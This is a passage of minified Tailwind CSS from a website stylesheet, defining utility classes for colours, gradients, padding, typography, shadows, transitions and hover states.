255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/30{background-color:#ffffff4d}.bg-white\/90{background-color:#ffffffe6}.bg-yellow-100{--tw-bg-opacity:1;background-color:#fef9c3;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-yellow-50{--tw-bg-opacity:1;background-color:#fefce8;background-color:rgb(254 252 232/var(--tw-bg-opacity,1))}.bg-yellow-500{--tw-bg-opacity:1;background-color:#eab308;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-button{background-image:linear-gradient(135deg,#1a2744,#2d4a6b 50%,#00bfff)}.bg-gradient-electric{background-image:linear-gradient(90deg,#1a2744 0,#2d4a6b 50%,#1e90ff)}.bg-gradient-navy{background-image:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)}.bg-gradient-text{background-image:linear-gradient(135deg,#00bfff,#1e90ff 50%,#87ceeb)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-\[\#262626\]{--tw-gradient-from:#262626 var(--tw-gradient-from-position);--tw-gradient-to:#26262600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#f09433\]{--tw-gradient-from:#f09433 var(--tw-gradient-from-position);--tw-gradient-to:#f0943300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-400{--tw-gradient-from:#60a5fa var(--tw-gradient-from-position);--tw-gradient-to:#60a5fa00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500{--tw-gradient-from:#00bfff var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500\/10{--tw-gradient-from:#00bfff1a var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-electric-500\/20{--tw-gradient-from:#00bfff33 var(--tw-gradient-from-position);--tw-gradient-to:#00bfff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:#f9fafb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#111827 var(--tw-gradient-from-position);--tw-gradient-to:#11182700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-400{--tw-gradient-from:#4ade80 var(--tw-gradient-from-position);--tw-gradient-to:#4ade8000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:#f0fdf400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:#22c55e00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-600{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-orange-500{--tw-gradient-from:#f97316 var(--tw-gradient-from-position);--tw-gradient-to:#f9731600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-50{--tw-gradient-from:#fef5f3 var(--tw-gradient-from-position);--tw-gradient-to:#fef5f300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primary-500{--tw-gradient-from:#f98e74 var(--tw-gradient-from-position);--tw-gradient-to:#f98e7400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-quiz2-50{--tw-gradient-from:#f0f0f7 var(--tw-gradient-from-position);--tw-gradient-to:#f0f0f700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-quiz2-500{--tw-gradient-from:#131351 var(--tw-gradient-from-position);--tw-gradient-to:#13135100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-red-600{--tw-gradient-from:#dc2626 var(--tw-gradient-from-position);--tw-gradient-to:#dc262600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:#0000 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#bc1888\]{--tw-gradient-to:#bc188800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#bc1888 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#cc2366\]{--tw-gradient-to:#cc236600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#cc2366 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#dc2743\]{--tw-gradient-to:#dc274300 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#dc2743 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#e6683c\]{--tw-gradient-to:#e6683c00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e6683c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-emerald-500{--tw-gradient-to:#10b98100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#10b981 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-emerald-600{--tw-gradient-to:#05966900 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#059669 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-gray-800{--tw-gradient-to:#1f293700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1f2937 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-400{--tw-gradient-to:#4ade8000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#4ade80 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-600{--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#16a34a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-orange-400{--tw-gradient-to:#fb923c00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fb923c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-primary-100{--tw-gradient-to:#fdebe600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fdebe6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-quiz2-100{--tw-gradient-to:#e3e3f000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#e3e3f0 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0000 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/20{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff3 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/30{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#ffffff4d var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-yellow-400{--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#facc15 var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#1a1a1a\]{--tw-gradient-to:#1a1a1a var(--tw-gradient-to-position)}.to-\[\#833ab4\]{--tw-gradient-to:#833ab4 var(--tw-gradient-to-position)}.to-amber-500{--tw-gradient-to:#f59e0b var(--tw-gradient-to-position)}.to-blue-50{--tw-gradient-to:#eff6ff var(--tw-gradient-to-position)}.to-electric-400\/20{--tw-gradient-to:#1e90ff33 var(--tw-gradient-to-position)}.to-electric-500\/10{--tw-gradient-to:#00bfff1a var(--tw-gradient-to-position)}.to-electric-600{--tw-gradient-to:#09c var(--tw-gradient-to-position)}.to-emerald-50{--tw-gradient-to:#ecfdf5 var(--tw-gradient-to-position)}.to-emerald-500{--tw-gradient-to:#10b981 var(--tw-gradient-to-position)}.to-gray-100{--tw-gradient-to:#f3f4f6 var(--tw-gradient-to-position)}.to-gray-50{--tw-gradient-to:#f9fafb var(--tw-gradient-to-position)}.to-gray-900{--tw-gradient-to:#111827 var(--tw-gradient-to-position)}.to-green-50{--tw-gradient-to:#f0fdf4 var(--tw-gradient-to-position)}.to-green-600{--tw-gradient-to:#16a34a var(--tw-gradient-to-position)}.to-green-700{--tw-gradient-to:#15803d var(--tw-gradient-to-position)}.to-orange-600{--tw-gradient-to:#ea580c var(--tw-gradient-to-position)}.to-primary-50{--tw-gradient-to:#fef5f3 var(--tw-gradient-to-position)}.to-primary-600{--tw-gradient-to:#f7785c var(--tw-gradient-to-position)}.to-quiz2-50{--tw-gradient-to:#f0f0f7 var(--tw-gradient-to-position)}.to-quiz2-600{--tw-gradient-to:#0f0f46 var(--tw-gradient-to-position)}.to-red-400{--tw-gradient-to:#f87171 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.to-yellow-50{--tw-gradient-to:#fefce8 var(--tw-gradient-to-position)}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.fill-current{fill:currentColor}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.p-1{padding:.25rem}.p-12{padding:3rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[4\.6px\]{padding:4.6px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pr-10{padding-right:2.5rem}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-outfit{font-family:Outfit,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[1rem\],.text-base{font-size:1rem}.text-base{line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-white{--tw-text-opacity:1!important;color:#fff!important;color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.text-amber-400{--tw-text-opacity:1;color:#fbbf24;color:rgb(251 191 36/var(--tw-text-opacity,1))}.text-amber-700{--tw-text-opacity:1;color:#b45309;color:rgb(180 83 9/var(--tw-text-opacity,1))}.text-amber-950{--tw-text-opacity:1;color:#451a03;color:rgb(69 26 3/var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:#3b82f6;color:rgb(59 130 246/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:#2563eb;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:#1e3a8a;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-electric-400{--tw-text-opacity:1;color:#1e90ff;color:rgb(30 144 255/var(--tw-text-opacity,1))}.text-electric-500{--tw-text-opacity:1;color:#00bfff;color:rgb(0 191 255/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:#e5e7eb;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:#d1d5db;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-200{--tw-text-opacity:1;color:#bbf7d0;color:rgb(187 247 208/var(--tw-text-opacity,1))}.text-green-400{--tw-text-opacity:1;color:#4ade80;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:#22c55e;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:#16a34a;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-800{--tw-text-opacity:1;color:#166534;color:rgb(22 101 52/var(--tw-text-opacity,1))}.text-indigo-800{--tw-text-opacity:1;color:#3730a3;color:rgb(55 48 163/var(--tw-text-opacity,1))}.text-orange-600{--tw-text-opacity:1;color:#ea580c;color:rgb(234 88 12/var(--tw-text-opacity,1))}.text-orange-800{--tw-text-opacity:1;color:#9a3412;color:rgb(154 52 18/var(--tw-text-opacity,1))}.text-pink-800{--tw-text-opacity:1;color:#9d174d;color:rgb(157 23 77/var(--tw-text-opacity,1))}.text-primary-500{--tw-text-opacity:1;color:#f98e74;color:rgb(249 142 116/var(--tw-text-opacity,1))}.text-primary-600{--tw-text-opacity:1;color:#f7785c;color:rgb(247 120 92/var(--tw-text-opacity,1))}.text-primary-700{--tw-text-opacity:1;color:#f56244;color:rgb(245 98 68/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:#9333ea;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-purple-800{--tw-text-opacity:1;color:#6b21a8;color:rgb(107 33 168/var(--tw-text-opacity,1))}.text-quiz2-600{--tw-text-opacity:1;color:#0f0f46;color:rgb(15 15 70/var(--tw-text-opacity,1))}.text-quiz2-700{--tw-text-opacity:1;color:#0c0c3a;color:rgb(12 12 58/var(--tw-text-opacity,1))}.text-quiz2-800{--tw-text-opacity:1;color:#08082e;color:rgb(8 8 46/var(--tw-text-opacity,1))}.text-red-200{--tw-text-opacity:1;color:#fecaca;color:rgb(254 202 202/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:#f87171;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:#ef4444;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:#dc2626;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:#b91c1c;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-red-800{--tw-text-opacity:1;color:#991b1b;color:rgb(153 27 27/var(--tw-text-opacity,1))}.text-textDark{--tw-text-opacity:1;color:#2c3e50;color:rgb(44 62 80/var(--tw-text-opacity,1))}.text-transparent{color:#0000}.text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/80{color:#fffc}.text-white\/90{color:#ffffffe6}.text-yellow-100{--tw-text-opacity:1;color:#fef9c3;color:rgb(254 249 195/var(--tw-text-opacity,1))}.text-yellow-200{--tw-text-opacity:1;color:#fef08a;color:rgb(254 240 138/var(--tw-text-opacity,1))}.text-yellow-400{--tw-text-opacity:1;color:#facc15;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-yellow-600{--tw-text-opacity:1;color:#ca8a04;color:rgb(202 138 4/var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:#a16207;color:rgb(161 98 7/var(--tw-text-opacity,1))}.text-yellow-800{--tw-text-opacity:1;color:#854d0e;color:rgb(133 77 14/var(--tw-text-opacity,1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-placeholder-opacity,1))}.placeholder-gray-500::placeholder{--tw-placeholder-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-placeholder-opacity,1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-glow-blue{--tw-shadow:0 0 20px #1e90ff80,0 0 40px #00bfff4d;--tw-shadow-colored:0 0 20px var(--tw-shadow-color),0 0 40px var(--tw-shadow-color)}.shadow-glow-blue,.shadow-glow-blue-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-glow-blue-sm{--tw-shadow:0 0 10px #1e90ff66;--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-none{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-electric-500\/50{--tw-shadow-color:#00bfff80;--tw-shadow:var(--tw-shadow-colored)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a) drop-shadow(0 1px 1px #0000000f)}.drop-shadow,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.last\:pb-0:last-child{padding-bottom:0}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:transform:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-electric-400\/50:hover{border-color:#1e90ff80}.hover\:border-electric-500:hover{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.hover\:border-gray-400:hover{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.hover\:border-green-300:hover{--tw-border-opacity:1;border-color:#86efac;border-color:rgb(134 239 172/var(--tw-border-opacity,1))}.hover\:border-green-500:hover{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.hover\:\!bg-green-700:hover{--tw-bg-opacity:1!important;background-color:#15803d!important;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))!important}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:#1d4ed8;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-400:hover{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:#374151;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:#1f2937;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.hover\:bg-green-50:hover{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:#15803d;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))}.hover\:bg-green-900:hover{--tw-bg-opacity:1;background-color:#14532d;background-color:rgb(20 83 45/var(--tw-bg-opacity,1))}.hover\:bg-navy-600:hover{--tw-bg-opacity:1;background-color:#1a2744;background-color:rgb(26 39 68/var(--tw-bg-opacity,1))}.hover\:bg-navy-700:hover{--tw-bg-opacity:1;background-color:#0a1929;background-color:rgb(10 25 41/var(--tw-bg-opacity,1))}.hover\:bg-navy-700\/30:hover{background-color:#0a19294d}.hover\:bg-navy-800\/40:hover{background-color:#050f1a66}.hover\:bg-primary-600:hover{--tw-bg-opacity:1;background-color:#f7785c;background-color:rgb(247 120 92/var(--tw-bg-opacity,1))}.hover\:bg-primary-700:hover{--tw-bg-opacity:1;background-color:#f56244;background-color:rgb(245 98 68/var(--tw-bg-opacity,1))}.hover\:bg-purple-50:hover{--tw-bg-opacity:1;background-color:#faf5ff;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.hover\:bg-purple-700:hover{--tw-bg-opacity:1;background-color:#7e22ce;background-color:rgb(126 34 206/var(--tw-bg-opacity,1))}.hover\:bg-quiz2-700:hover{--tw-bg-opacity:1;background-color:#0c0c3a;background-color:rgb(12 12 